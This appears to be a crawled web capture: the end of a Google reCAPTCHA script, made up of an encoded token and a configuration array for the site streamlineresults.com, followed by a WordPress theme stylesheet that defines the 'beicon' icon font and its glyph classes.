KlZCUjJiVCw4JZwrsgwpnChHDCtMKxwo8rEsKVwofCg0nCtxXDs8KocRbDsCw/CyvDrMK5QzEqfD3DpsO7dBVrRcOfw6VKFsOow5/Coi/[base64]/DlDhqASjDuzkswq9HwoXDocKkZsK8C8K9FcOPw4rDu8O0wrhBwrwkw5/Dpk7CkyAxVnZgwoAzw6TClA9bdmcWdA1/wo0fM3lPJsOZwo7Dhw7CgQMBH8Onwpl8w6c7w7rDosK0wq1PMUbCsMOoEnzCqxw+wopaw7PDnMKIe8Osw7AowozDsnRvJsKgw6TCom/CkhzDjsKywohLwo1AdklSwprCtMKjw7XDtkdyw53DjsK9wpJucm1qwrbDhDvCsCRpw7/CixnDjjdUw43Dpg3CvEkmw63CmhvDs8OZL8O1acKYwqjDnRfCpcOZB8OVSHZQwrXDrmbDmcKuwrDDk8KMY8OJw5LDgHtKJ8KWw4fDocKHe8O8w5LClsOvMcKkwrZ8w7FZbSkYWcOaLsK+woNRw54aw4N5X0USFVzCm0PDnsKBwpVsw6Enwp/CvnlpLGjCkmovOMOREXJCYcKCG8KiwqbCncOhw5vDmkgqScOIwqvDr8OvbyjCpiEvwp/[base64]/PBtGwoXClsO+wozDksKcZMO8BMOiwrjCg8O6WkdjwrJDw5pTTk13w77CoW3CohsRfMOFw6sVOgsWwpDChsKzIGTDqTYCZxViTsKrWsK3wqbDhsOLw5wfC8O/wq3DjcOdwqwDJ19zasK0w4xkB8KtBTPCqlzDogMqecOkwp/DuVEBa1YGwqXDlkAOwrTDpHQyblkEC8OeHQR0w7fDr0PCp8KhZcKEw4LCnWtiwrV8ZFUTV2bCh8Obw5EcwpbDp8OMfXcTdMOFS1vCkT/CrsKFcVlTFnXCmMKTJQNFUTUSw6Qsw7jDimXDicOZGsKgR0rDsMOeFCnDkcKOMBsww4zCgl3DlcKdw43DgsKrwpcIw7TDicKMSADDnWXDl2IdwocrwqTChDtgw63CmB/CtkFDw6rDtCQYF8Oxw5TCiWDDvg1fwqQDwofCqcKYw7ZLFGFcLMKsJMKJIMOJwpt2w7LCjcK9w7EgFSY/[base64]/[base64]/[base64]/CqWAnwpDCgcOUw41tDBNtwqzDgcKyagZ4HXXDksOJwqPClxhiAMKqwrHDuMOVwqjCgMKsCizDv07DscObL8OSw6dDS0goTQPDpwBRwqDDl1MlU8KwworCqcOUCS0Uwos+wp/Dlw/Dikpewrs5QsOALitbw6zDogPCizNnIH/DghEyWMOoA8KEwrnDpUNIw7trR8Onw6TDsMK9GMKVw4HDlsK9w6pWw7E6UMOwwq/DvsKxHgdkfcOgb8OBDcO2wrlxU2RfwpYnw6Y4aQYJHijCsGd9CsKjRHkYYW1xw4pBC8KIw5jCk8OuJAJKw70NJMK/OMKawrMvSmPCmnUbVMKZWB/Dk8O8GMOXwo5xKcKEw5/DhyA8w5oZwrhIdMKOMyLCr8OoO8KHwpHDncOAwrw6bW3CsELDshMFwoYPw6DCocKlYHvDkcOCHWnDpsO7asKmeSPCsCFPw5VJw7TCjG8qMcO8ah8iwrUsacKOwrHDt1zCmnzDj33CjMOiwovCkMK6H8OKLBwgw7IRYG5lEcO2RmnCiMK9JMKVw5cnOS/Dtj8FWwPDusKUw7t6acKySitOw5krwoEUwpNpw6HCsVfCtcK1ez4+aMKDccO4ZMKqaklIwrnCgUAOw7QxRw/Cl8O4wrs9U1hxw5o9wq7CjMKqAcKzASFqc1bCtcKgYcO9RMOCdnolGlHDq8K6RMK1w5TDiR/DonxHSlHDnT0PTUExw6vCiADClj3Dk2LDmcOAwpHDm8O7RsOHI8OjwrhCall7VsKAw7rCoMKyc8OdLHN6L8Ozw4Rpw67DikRvwofDucOMwpYzwpNcw4fCtyTDoE7DvUzCgcKUZ8KqSjZgwo/DrXjDkTEAVUHCjgzCocO+wqzDg8OkQkJMwqHDh8K7RUPCjMOhw5lsw5JqWcO/L8OeC8Oywol2b8OJw7Ayw7XDhkJfLmlqS8OPw5VfLsO4bhQHHXwLU8KHb8OQwrMyw7chwoF/PcO+EcK0KcKxXlHCgnBfwox9w73CisK8cQ5HVsKpwoM2C3/CtVLCvATCqBxIIXPCkD8WCMKPIcKIa23CtMKBwpXCgmfDt8ODw7pESGliwpd7wqPCqmhRwr/[base64]/XsKlwqjDhHN+wojCocOCw6c1w5/DpMOaw47Crn3CkMO5w7E8GjTDkcO2bhllUsKXw4U9w5wEDwtmwqQHwqcMfA/[base64]/DpsKUw5nDv8K6dnZfIcO3w6BlGEt7woHCtAoRbsKPw7fCvsKxOXrDpStrRCXChSbDnsK5wonCvSLChsKHw4/CkDPCiBTDgGoBZcOWMk0/J0PDoD1wK3RGwpvDpcOgKFl2bCXCjsOpwoElI3UHVCnClcORwrvDhMKCw7bCijTDksOhw4TCtVZcwqDDscODwp/CtMKsUmDDisK4wqBsw4cXwp/DhsOnw7Fzw6tUFCpaMsONITbDigrCnMOGX8OILMK3w4jDtMK+KMOJw7xMGMOSM2/Csgcbw4gqHsOIfsKqU2scw6MGEsKpFFbDosKgKzDDr8KHIcO/[base64]/[base64]/Dgkt9wqRDXsKlwoYVXmYVw6sqScO8w6RTYcKSwoXDgMOjw4Utwpkhwq1aVzwiGsOXw7A2PMKOwoTCvMKbw7hEfMKMBwoQwoY9RMKyw4HDojI0wqjDrnpRwpIZwrTDvsOlwrDCtsKJwqXDh0oww5jCrzl3HCHCmsO2w4owCXNNDXTCrl/Cu3Ncwql7wrjDs3ogwpTCnjzDuGTCk8KnYh/Ds1fDggg3URjCqcKyYBBKw6PDkhDDmDPDlV5yw7/DtMOjwrDDuBxEw7AhY8O0K8Oxw7HCucOyAMKqcMKUwr7DtsKDdsOUH8O1WMOfwrvCh8OIw6ZXwozCpBI5w4w9wpwCw4Z4wpvChArCuQTDkMO2wqfDgGIdwrHDjsO1O3R5wqrDuHnCkhDDnH/DqlhAwpZUw5ggw7AJPBVvX14jI8OsJsO6wpsuw63CtUtJFhcxw4LCv8OwLMOfQ08Hwr/[base64]/DoRnCog/DlFEYQmprOMKUezPClSDDrX7DvsO/CcOzL8KiwrIzWX7Dr8O9w4vCuMKZWMKzwoJ6wpLCg13CvAMBF3Jmw6jDo8Obw7bCt8OfwpA5wp1AIMKMEkHCssOpw5QOwojCuVDCq2Bkw6XCgXRpQsKew4vDslhjwrpMJcKtw6EKEiV0JQBcTcOna2M+bsOPwrIyFntDw4l3wpbDnsKnMcOEw6DDlwrDkMKEEsK/wowob8KQwpxowpkUcMOYZsOZfEzCpmnDj23CksKIbsOkwqZDfMKZw6ofb8K/J8OIcDfDkMOfMjTCqgfDlMKycgPCmSdiwosFwo/CisOPC1zDs8Kfw6Vbw5rCnn/[base64]/CoyE2J8Ovw4rDgMK9XEHDujzCmMKOLcOVKWHDssOjH8O+woDDmjh2wrfDp8OuP8KJJcOrwoPCvAx7VR3DtSHCjAoxw4s9w47CnMKIHcKSecK+wqZIOEwtwq/CpsKCw5TCpMODwoV/KV5oIcOONcOOwqRYbB1Gw7JiwqbDssKZw7I8wqHDgDFMwqrDuW0Tw4HDlMOzJ13CjMOSwqJewqLDtBzDlmnCicOFw49Mw4/[base64]/DrsKcUUPDnMKswotcw5woOyUPXgTDiMOVMMKBRDhNTcO2w5tJw43DoDTDnEo1worCk8O5O8OkE1DDjylNw6tdwovDg8KIcR3DoyZiUcKGw7PDrMKfacKtw6HCjGTCsBQzacOXTyVWdcKoX8KCw4wbw6ElwrHCjMKHw4fDhysYw6/Dhgx6YMOlwrgSCcK+NUgoHcOTw4bDusO0w5XDpFfCtsKLwqrDv3XDpFXDkD/DkMKJI1LDrR/[base64]/w4R7woHDucOjFsOuwos3w4bDucKewrh/QF/CmcKbSsOLFMOzYW12w5NOWGsTwrXDn8KDwoZpVcKcAcOZMsO6wqDCpH/CliNOw5fDtcO8w5fCqA7CqFIuw5MDR2DCqw10Y8ONw4tKw5PDtsKWRipDBsOWKcOLwpPDucKEw7fDssOwLQvCg8OHSMOZwrfDqyjDuMOyMXRzw5wUwpjDkcO/w7kBJsOvWRPDjMKTw7LChWPCncOSR8OHwolPCUNxBxBYaAxzwojCi8KpZXY1w4zDgwZdwoFEcMOyw53CgMKMwpbCqVYUIQExfGx0UjMLw7jDmARXD8Kbw7JWw7zDqEcjTsOMD8OIRcOAwo/Dk8O7VT8HWCnDlToyGMOYXWbCowsxwo3DhMOBYsK5w7vDiEvCtMKowqhMwrdmZ8KWwr7DscOqw7Few77DnMKRwpvDsSLClh7Cq0HCr8KXw67DlznClcOZwo7DisOQBncWwq5Ww4RPc8O8Uw7DrcKOcijDpMODcGrCvSbDkMOsNcOeQQc6wq7Ckxk/w6YCwq4WwrLCtynDv8KIP8KJw7w/WhEQLcOfZcKoDWrCqXZsw60BPiVsw67Cl8KPYV/Cg2PCusKQXEXDu8OxWxJyG8KHw5zCgyN/w6XDgcKCw4bCpVA2CMOrYB1CLAICw7QObENbBMKsw5tDMnZnSkLDm8Kgw6jCv8KNw41BUE8Iwo/CizTCuBzDqsO/wqB9NMKiH2hzw4tFesKjwok6BcOCw4J9w67DjV7DgcO9A8KBDMKAGMOVIsKGV8Osw68SPSbCkFbDojlRwroww5JkKA8iT8KdGcKUSsOrbsOINcOAwrXClwzCv8KkwpVPYcK9JcOOwpgsK8KUGcOXwrPDtkA7wp4bbAjDncKNRMOuE8Olwp58w7/Cr8KmLBhYJsK9LcOFSMOQLQtxCcK5w6rCjTPCjsO/wqlTSsK6HXA+bcOEwrDCnsOmRsOCw4NCOcOvw6tfZlPDixHDp8OFwogyScK8w6JoNCIHwowHIcOmS8OAw5oZTcK2EwRSwpnDp8Obw6dsw5zDuMOpHWvCmzPClS0reMKqw68Qw7bCqksNFW9uFzkSw5wcDnt+GcKvN1EUMn/[base64]/DisOxw5zDhwo/eRMfMwLCssO/QMKiRiUtwp0oBsOfwrNAAsOjB8OCwrNuOlVewqjDn8OmRB3DusK6w7Rpw5bDm8Kew6LDoWTDlsOuw7x4DMOhYWLDr8K5w7XDgTdXOsOlw6J3wqHCohM8w6jDhcKUwpfDhsKTwppFwpjCpMKcw5xJOjMQPEg/byvCiDhIPHQMYDQiwpUfw6BgWcOnw49SOhPDmsOwTsK9wo85w6wXw4HCicKvZTdvBkvDvmYzwqzDswguw7PDmsOhTsKfDDTDqcOIQHHCoXA0XW3DksK9w5gBf8OTwq9Jw7lxwp8qw5rDucKxYsO8woUpw5gpSsOPKsKuw47DgMKPU3APw6jDmX4FcBBPRcKTMyZbwp/[base64]/MijCqsOhw4/Dvw0awo5UfcOPH8OcCMODwrM3InpLw5HDtcKJK8K0w7fChcOZQW0NRMKCw7LCt8Kmw7rCmcKoGVzCosO/w4rCh33DkzjDhjU7UB7DhMOJw5AIAcK+w6VhMsOJdMODw6MmRUDCiR3Cpx/DiH/DpcO+OQrDkigEw53DjBzCkMO5BlhDw7vCoMODw4k8w7NYVnBTUC9xCMKzw6Zaw60WwqjDlRdGw5YBw7s2wo4wwqfCqsK/UMOKHykbHcKTw4IMEsO6w4HChMKgwp9SE8Ocw5ktNkByCsOkZmXCg8K0w6pJw6lGw7rDgcONA8KcQGXDpcKnwpQuMMOsdQ93OsK3ZSMAAElpMsK7QFPCtjzCrCtXN3/[base64]/[base64]/wrnDlz3CrsOMwoxdw5TDlh7DgkXDnldrJ8OQZXjDiVPDoDHCssKqw4sTw7/Ck8OmFjzCqhlYw6RqecKwP2rDqwoIRWTDlcKJQXB1wrs4w6taw7QWw5RiHcKgCsOawp04wpImVsK2YsKCw6oww7/[base64]/Dj01Yw4PDtVYPwpUTw5HDkjPDhwh6WG/[base64]/DjMOZdVRaIsKowrV9Plljw4pqwqfCtzF1dcOVwownw7JaDMOlRsKkwoLDmsK/Rn/[base64]/Ds3XCqMKdwobDr8KJw4bDg8Opw7FzwrvDqBrDiVY2w4/DqGvCoMKUAidvegnDsnPCi3cBXC8ew5vCpsOcw77DlsKlKcKcCRQSwoViw4AewqnDg8Ksw4EODsOTcwgeJcKgwrETw5oxOwNpw7AcdcKPw58AwrXCs8Ksw7UGwrfDrcO9OcOpKcKvTcK9w7LDkMKSwpBmaR4halQ/OMKKw5/DncKEw5vCusOSw5Uaw6ocM1VeeBrCqnpxwpoiQMOdwofCmnbDpMKWXwzCvMKIwrHClsOVIsOfw7nDj8OWw73CoFbChmI2w5/Cm8OWwrxiw4Q2w7TCvsKNw7slW8K9MsOzdMOkw4XDu2UbSkYYw4jCojYlwp/Cs8OYw6RlMsO9w51jw6TCjMKNwrJfwosmMA99KcKWw6FewoFtZQrDlcKhdkQ2w5svVkDCv8Oewo9AXcKpw67DjEEIw45cw4vCiBDDq30zw5LDjAcZKH1FWlp/[base64]/Cj2DCtsKEQ8OwayE/wrgPPsKgUxjCryE1X8OBCcKST8KpT8Knw5nDqMOrw5jCk8OgCMKPacOHw6/CmgcPwq7CmWrDscK1FxbCsg8da8O2BcO7w5TCrxE9O8KdEcOkw4d/YMOPCxgpBX/DlDwXw4XDgcKGw4E/wo9AGwd6Ch3DhX3DvMK1wrg/B3IAwq3DtUvCslUEd1Ynf8OCw45TBTIpJMOqw7HCn8OBVcO4wqJ8MGhaFsOjwqJ2E8KBwqvCk8OwWcOTczVyw7XClVDDkMO+fz3CisKWC2QNw7vCinfCvGvCsE4xwpA1wosOw4RNwoHCjlzCkTzDiQ9/w7oIw6YTw4nDscKbwrHCrcOPOVfDr8OeFy4cwrVaw4V9wqpywrYSb28Gw5bDpsOnwr7CtsK9woQ+KWZuw5NVbU7ClsOAwoPClcKewpojw5k3O3ZBVSF7YAFfw6JWw4rCosOHwpbDuyrDnMKLwr7DglFpwo1fw6cuwo7DjSDDkcOXw6LCtMK2wr/CjA9hZcKcesKjw4B/KMKxwprDhcOtNcK5TMKrwqTCgUo4w79PwqPDhsKBK8O0TGnCh8ODwp5Ow6rChMKkw5/Duycdw7PDjsO1w4MqwqnCuGFkwpJ7LcOmwozDtsKxaDTDqsOowpJGRcKrUcOzwpXDr3bDgAAWwqTDi2Jyw50kHsK8wqVHHcK4bcKYGk0wwplzZ8KQD8KLC8KVIMKRcMOTORZdwo4XwpzCvsOIwrLDn8OzBMOZE8KPTsKbwpjDvgIvFcK6F8KqLsKCw4gww6fDrV/CpSNPwp1xdkzDgl91XVTCtsKkw70GwpdUAsOOQ8KSw6DCgsK7OUbCqMOTdcOAXikRDcOvbwUnQcKrw4oHw5bCnErDqBzDoiN2MkYXbMKPwovDq8KSSXXDgcKBHsOxBsO5wprDuRh3byxHwqjDvMOEwqlgw47DkmjCnTHDh3k6wobCu3/[base64]/CnWBxPB3ChMK/w4wKwpUcYsOrwoddwp3CpMO5w5MuwqvDksKdw67CtFbDjjIuwqzDpnbCqR8wYHZKQEkrwpJgQ8OVw7tZw7lpw5rDgTfDqzVkHTVGw7/CqMOPcEEmw5nDosKDwpLDuMOCD2zDqMKEDEfCiAzDsGDCr8OIw5HCuChcwpw9UCt3GMKFEnTDjV0+cmvDhsKKwrvDkcK/[base64]/[base64]/DnjhJwr1MGHDDoiDClcO8FmkmwqM+aMK0wrwcdsK0w6I1QHLCkU/DuB5DwrvDnMK/w64uw7srM0HDnMOaw4DDvy87wpPDlAfDtMOxLFcHw54xBsOJw6p5NMOyNMKJA8O/w6rCosKnwoNTNsKCwqV4OkDDkX8VYVPCojdlQ8OcFsKoZXYXw6t2wo3DicOHZMKqw5rCl8KXBcOkX8KqSMKewrDDm2/[base64]/DjGXCo8OaZsKTS8OUJSDDsMKJwodTG3TDvH54w71Rw4zDuno/[base64]/Cs8Kyw5oTPyrCtQdqwotjIMOSbcO/wrDCjxItXAzCm3zDmnAWw6sRw4jDrQNWQ2IbF8Kxw5dlw5Z1w7EPwr7DvWPCuiHCtcOJwqnDuj18bsK9wr/CjB8BYsO1w6DDj8Krw6rDikvCnUp8dMOjCcK1FcKEw4PDjcKgDB9QwpjDkcOkXkQnKsK5CADCuCIqwrhDU39Xa8OzSljDl0/Cs8ODDcOXcSjCklAARMK3OMKgwojCsAhzXsKRwpTCr8K1wqTDoBFFwqFndcO4w7ghLF/Coit3EUNVw6Azw5c5TcOMaRtAbcOpa0rClgtmRsOQwqAsw7zCtcKec8K0w5XCg8KZwpMaMw3CksKkw7HCnDDCtE4Wwq49wrRfwqXDjynCssOlAsOow44xM8OqcsKkwog7HcOAw7Z+w7zDsMKow7XDtQzCi1R8XsOfw69+DRfCkcKxJMKGRMKGeyIQCX/[base64]/CoMKvYDRCY8OSAMKxw4PCi14rw4k/wprCqWzDpRVaCcKZwqEww5wcRWjCoMK8DkXDuVlvX8KGHlzDtXnCuVnDuQxQFMKcMcKNw5vDs8K/w6XDjsKVX8KJw43CgkfClUnDljF3wpJpw4h/wr4sPMKGw63DocOKJ8KQwo7Cnn7DnsOzWMO9wrzCmsKtw7bCjsKSw4FUwrAwwoJyQBPDgQTDtE1WWsKxdMObUsKhw5fChwJcw5MKU0vCkUcxwpI7UwzDjsKCw53DocOBwpDChy5cw6fCpcOqFcOAw4ptw7kxN8Kmw7d/J8KawpnDp1vCoMKew7rCtDQZIsK7wpdINRbDn8KIAkTDgsOlEEBpTCjDk1/CnHt3wr4nbcKEd8Ojw7XCk8KwI1XDo8ObwqfDhsK/wp1Sw4RfcsK5wr/CtsK7wpvDuWTCucKjJSJTYS/[base64]/b8Onw5MnWxIhAl1bZ8OjZFTCnMOiR8OOw4DDjcOEGcKLw7hJwoTCrsKLw5Ygw54YYMO9ECcjwrF0Q8Oyw4hpwqk5wo3DrMKRwr/CgwjCpcKCSsKhPG5iL0J0XMOURsOhw4xkw7/Dp8OMwpzCo8KIwobCg1MKVxk/MhNqQVNLw4DCh8OfN8O/VWfCt1TDiMOdw63CoBbDu8Kowq52Fx3Dvw9zwqxdIsOhwrsjwohkFWLDvsOVAMOfwoZQRRM0w5PCtMOrJg/CgMOYw4DDhRLDiMKmBlk9wqNTw40QVcKXwqR5FkzCiAd/w6ghVsO7fm/CizHCtSvCpVxYDsKSJ8KQIcOnEsKHc8KAw6UiK1d3JHjCh8O2ZCnDpsK/[base64]/[base64]/CvQ4Vw50OUHtDwqIBw6NyLUDDhkvCo8Kjw7XCokTCjsK+OcOJPlVjMMOXJcOCwpbCsGHDgcO8OcKrdx7Dg8Kiw4fDjMKSDR/CqsOIY8KQw6NCwrHCqcOmwr3Cp8OgahvChVXCvcKpw7FfwqTDoMKhGBhWFG9iwqjCvGpiNynCinUywpXDo8Kcw7cGT8O5wp5fw5B/[base64]/cQTDv2ICehxwP8K1fxDDk8OWwp/[base64]/CsWnDpsKhwrvDnwrCr1/CmV4MwrXDng16wrzDiyJdYcOsORcFHsKOdsK4LzPDt8K1MMOGwpfDlcKfMANNwq5efh9ww6YPwrA\\u003d\x22],null,[\x22conf\x22,null,\x226LdVa84cAAAAAPfL3kQSR8Msozvy4hRouG0DHO5S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://streamlineresults.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OzZfkZvFtLpJIXU9m/hDYL523At/cP/irRXMvaBVqoc\\u003d\x22,1,0,null,1,1768578478486,0,0,[35],null,[8,141],\x22RC-dW_gmeAnrMkgYQ\x22,null,null,null,null,null,\x220dAFcWeA43JqZ99NK1kBW5Iqhz83WqkQOwh5P-SzVcu8u1RqIkqZYR6uop2QU8VYmfPLN3kwjJaFCX8zja0e3vY3zWWtPr4OU7LQ\x22,1768661278399]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/themes/utech/assets/css/icons/beicon.css?ver=1.0.0
body_size: 2123
content:
	/*
  	beicon icon font: beicon
  	Creation date: 22/06/2016 15:41
  	*/

@font-face {
    font-family: "beicon";
    src: url("../../fonts/beicon.eot");
    src: url("../../fonts/beicon.eot?#iefix") format("embedded-opentype"),
        url("../../fonts/beicon.woff") format("woff"),
        url("../../fonts/beicon.ttf") format("truetype"),
        url("../../fonts/beicon.svg#beicon") format("svg");
    font-weight: normal;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: "beicon";
        src: url("./beicon.svg#beicon") format("svg");
    }
}

[class^="beicon-"]:before,
[class*=" beicon-"]:before,
[class^="beicon-"]:after,
[class*=" beicon-"]:after {
    font-family: beicon;
    font-style: normal;
    line-height: 1;
}
.beicon-add:before { content: "\f100"; }
.beicon-add-1:before { content: "\f101"; }
.beicon-add-2:before { content: "\f102"; }
.beicon-add-3:before { content: "\f103"; }
.beicon-agenda:before { content: "\f104"; }
.beicon-alarm:before { content: "\f105"; }
.beicon-alarm-1:before { content: "\f106"; }
.beicon-alarm-clock:before { content: "\f107"; }
.beicon-alarm-clock-1:before { content: "\f108"; }
.beicon-albums:before { content: "\f109"; }
.beicon-app:before { content: "\f10a"; }
.beicon-archive:before { content: "\f10b"; }
.beicon-archive-1:before { content: "\f10c"; }
.beicon-archive-2:before { content: "\f10d"; }
.beicon-archive-3:before { content: "\f10e"; }
.beicon-attachment:before { content: "\f10f"; }
.beicon-back:before { content: "\f110"; }
.beicon-battery:before { content: "\f111"; }
.beicon-battery-1:before { content: "\f112"; }
.beicon-battery-2:before { content: "\f113"; }
.beicon-battery-3:before { content: "\f114"; }
.beicon-battery-4:before { content: "\f115"; }
.beicon-battery-5:before { content: "\f116"; }
.beicon-battery-6:before { content: "\f117"; }
.beicon-battery-7:before { content: "\f118"; }
.beicon-battery-8:before { content: "\f119"; }
.beicon-battery-9:before { content: "\f11a"; }
.beicon-binoculars:before { content: "\f11b"; }
.beicon-blueprint:before { content: "\f11c"; }
.beicon-bluetooth:before { content: "\f11d"; }
.beicon-bluetooth-1:before { content: "\f11e"; }
.beicon-bookmark:before { content: "\f11f"; }
.beicon-bookmark-1:before { content: "\f120"; }
.beicon-briefcase:before { content: "\f121"; }
.beicon-broken-link:before { content: "\f122"; }
.beicon-calculator:before { content: "\f123"; }
.beicon-calculator-1:before { content: "\f124"; }
.beicon-calendar:before { content: "\f125"; }
.beicon-calendar-1:before { content: "\f126"; }
.beicon-calendar-2:before { content: "\f127"; }
.beicon-calendar-3:before { content: "\f128"; }
.beicon-calendar-4:before { content: "\f129"; }
.beicon-calendar-5:before { content: "\f12a"; }
.beicon-calendar-6:before { content: "\f12b"; }
.beicon-calendar-7:before { content: "\f12c"; }
.beicon-checked:before { content: "\f12d"; }
.beicon-checked-1:before { content: "\f12e"; }
.beicon-clock:before { content: "\f12f"; }
.beicon-clock-1:before { content: "\f130"; }
.beicon-close:before { content: "\f131"; }
.beicon-cloud:before { content: "\f132"; }
.beicon-cloud-computing:before { content: "\f133"; }
.beicon-cloud-computing-1:before { content: "\f134"; }
.beicon-cloud-computing-2:before { content: "\f135"; }
.beicon-cloud-computing-3:before { content: "\f136"; }
.beicon-cloud-computing-4:before { content: "\f137"; }
.beicon-cloud-computing-5:before { content: "\f138"; }
.beicon-command:before { content: "\f139"; }
.beicon-compact-disc:before { content: "\f13a"; }
.beicon-compact-disc-1:before { content: "\f13b"; }
.beicon-compact-disc-2:before { content: "\f13c"; }
.beicon-compass:before { content: "\f13d"; }
.beicon-compose:before { content: "\f13e"; }
.beicon-controls:before { content: "\f13f"; }
.beicon-controls-1:before { content: "\f140"; }
.beicon-controls-2:before { content: "\f141"; }
.beicon-controls-3:before { content: "\f142"; }
.beicon-controls-4:before { content: "\f143"; }
.beicon-controls-5:before { content: "\f144"; }
.beicon-controls-6:before { content: "\f145"; }
.beicon-controls-7:before { content: "\f146"; }
.beicon-controls-8:before { content: "\f147"; }
.beicon-controls-9:before { content: "\f148"; }
.beicon-database:before { content: "\f149"; }
.beicon-database-1:before { content: "\f14a"; }
.beicon-database-2:before { content: "\f14b"; }
.beicon-database-3:before { content: "\f14c"; }
.beicon-diamond:before { content: "\f14d"; }
.beicon-diploma:before { content: "\f14e"; }
.beicon-dislike:before { content: "\f14f"; }
.beicon-dislike-1:before { content: "\f150"; }
.beicon-divide:before { content: "\f151"; }
.beicon-divide-1:before { content: "\f152"; }
.beicon-division:before { content: "\f153"; }
.beicon-document:before { content: "\f154"; }
.beicon-download:before { content: "\f155"; }
.beicon-edit:before { content: "\f156"; }
.beicon-edit-1:before { content: "\f157"; }
.beicon-eject:before { content: "\f158"; }
.beicon-eject-1:before { content: "\f159"; }
.beicon-equal:before { content: "\f15a"; }
.beicon-equal-1:before { content: "\f15b"; }
.beicon-equal-2:before { content: "\f15c"; }
.beicon-error:before { content: "\f15d"; }
.beicon-exit:before { content: "\f15e"; }
.beicon-exit-1:before { content: "\f15f"; }
.beicon-exit-2:before { content: "\f160"; }
.beicon-eyeglasses:before { content: "\f161"; }
.beicon-fast-forward:before { content: "\f162"; }
.beicon-fast-forward-1:before { content: "\f163"; }
.beicon-fax:before { content: "\f164"; }
.beicon-file:before { content: "\f165"; }
.beicon-file-1:before { content: "\f166"; }
.beicon-file-2:before { content: "\f167"; }
.beicon-film:before { content: "\f168"; }
.beicon-fingerprint:before { content: "\f169"; }
.beicon-flag:before { content: "\f16a"; }
.beicon-flag-1:before { content: "\f16b"; }
.beicon-flag-2:before { content: "\f16c"; }
.beicon-flag-3:before { content: "\f16d"; }
.beicon-flag-4:before { content: "\f16e"; }
.beicon-focus:before { content: "\f16f"; }
.beicon-folder:before { content: "\f170"; }
.beicon-folder-1:before { content: "\f171"; }
.beicon-folder-10:before { content: "\f172"; }
.beicon-folder-11:before { content: "\f173"; }
.beicon-folder-12:before { content: "\f174"; }
.beicon-folder-13:before { content: "\f175"; }
.beicon-folder-14:before { content: "\f176"; }
.beicon-folder-15:before { content: "\f177"; }
.beicon-folder-16:before { content: "\f178"; }
.beicon-folder-17:before { content: "\f179"; }
.beicon-folder-18:before { content: "\f17a"; }
.beicon-folder-19:before { content: "\f17b"; }
.beicon-folder-2:before { content: "\f17c"; }
.beicon-folder-3:before { content: "\f17d"; }
.beicon-folder-4:before { content: "\f17e"; }
.beicon-folder-5:before { content: "\f17f"; }
.beicon-folder-6:before { content: "\f180"; }
.beicon-folder-7:before { content: "\f181"; }
.beicon-folder-8:before { content: "\f182"; }
.beicon-folder-9:before { content: "\f183"; }
.beicon-forbidden:before { content: "\f184"; }
.beicon-funnel:before { content: "\f185"; }
.beicon-garbage:before { content: "\f186"; }
.beicon-garbage-1:before { content: "\f187"; }
.beicon-garbage-2:before { content: "\f188"; }
.beicon-gift:before { content: "\f189"; }
.beicon-help:before { content: "\f18a"; }
.beicon-hide:before { content: "\f18b"; }
.beicon-hold:before { content: "\f18c"; }
.beicon-home:before { content: "\f18d"; }
.beicon-home-1:before { content: "\f18e"; }
.beicon-home-2:before { content: "\f18f"; }
.beicon-hourglass:before { content: "\f190"; }
.beicon-hourglass-1:before { content: "\f191"; }
.beicon-hourglass-2:before { content: "\f192"; }
.beicon-hourglass-3:before { content: "\f193"; }
.beicon-house:before { content: "\f194"; }
.beicon-id-card:before { content: "\f195"; }
.beicon-id-card-1:before { content: "\f196"; }
.beicon-id-card-2:before { content: "\f197"; }
.beicon-id-card-3:before { content: "\f198"; }
.beicon-id-card-4:before { content: "\f199"; }
.beicon-id-card-5:before { content: "\f19a"; }
.beicon-idea:before { content: "\f19b"; }
.beicon-incoming:before { content: "\f19c"; }
.beicon-infinity:before { content: "\f19d"; }
.beicon-info:before { content: "\f19e"; }
.beicon-internet:before { content: "\f19f"; }
.beicon-key:before { content: "\f1a0"; }
.beicon-lamp:before { content: "\f1a1"; }
.beicon-layers:before { content: "\f1a2"; }
.beicon-layers-1:before { content: "\f1a3"; }
.beicon-like:before { content: "\f1a4"; }
.beicon-like-1:before { content: "\f1a5"; }
.beicon-like-2:before { content: "\f1a6"; }
.beicon-link:before { content: "\f1a7"; }
.beicon-list:before { content: "\f1a8"; }
.beicon-list-1:before { content: "\f1a9"; }
.beicon-lock:before { content: "\f1aa"; }
.beicon-lock-1:before { content: "\f1ab"; }
.beicon-locked:before { content: "\f1ac"; }
.beicon-locked-1:before { content: "\f1ad"; }
.beicon-locked-2:before { content: "\f1ae"; }
.beicon-locked-3:before { content: "\f1af"; }
.beicon-locked-4:before { content: "\f1b0"; }
.beicon-locked-5:before { content: "\f1b1"; }
.beicon-locked-6:before { content: "\f1b2"; }
.beicon-login:before { content: "\f1b3"; }
.beicon-magic-wand:before { content: "\f1b4"; }
.beicon-magnet:before { content: "\f1b5"; }
.beicon-magnet-1:before { content: "\f1b6"; }
.beicon-magnet-2:before { content: "\f1b7"; }
.beicon-map:before { content: "\f1b8"; }
.beicon-map-1:before { content: "\f1b9"; }
.beicon-map-2:before { content: "\f1ba"; }
.beicon-map-location:before { content: "\f1bb"; }
.beicon-megaphone:before { content: "\f1bc"; }
.beicon-megaphone-1:before { content: "\f1bd"; }
.beicon-menu:before { content: "\f1be"; }
.beicon-menu-1:before { content: "\f1bf"; }
.beicon-menu-2:before { content: "\f1c0"; }
.beicon-menu-3:before { content: "\f1c1"; }
.beicon-menu-4:before { content: "\f1c2"; }
.beicon-microphone:before { content: "\f1c3"; }
.beicon-microphone-1:before { content: "\f1c4"; }
.beicon-minus:before { content: "\f1c5"; }
.beicon-minus-1:before { content: "\f1c6"; }
.beicon-more:before { content: "\f1c7"; }
.beicon-more-1:before { content: "\f1c8"; }
.beicon-more-2:before { content: "\f1c9"; }
.beicon-multiply:before { content: "\f1ca"; }
.beicon-multiply-1:before { content: "\f1cb"; }
.beicon-music-player:before { content: "\f1cc"; }
.beicon-music-player-1:before { content: "\f1cd"; }
